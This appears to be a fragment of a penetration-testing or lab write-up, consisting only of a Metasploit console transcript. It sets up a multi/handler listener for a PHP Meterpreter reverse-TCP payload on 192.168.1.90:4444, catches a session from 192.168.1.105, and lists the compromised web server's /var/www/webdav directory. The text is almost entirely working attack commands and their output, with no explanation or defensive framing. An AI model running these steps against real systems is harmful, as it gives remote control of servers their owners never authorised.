 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:35534) at 2022-07-23 09:15:26 -0700
meterpreter > ls
Listing: /var/www/webdav
========================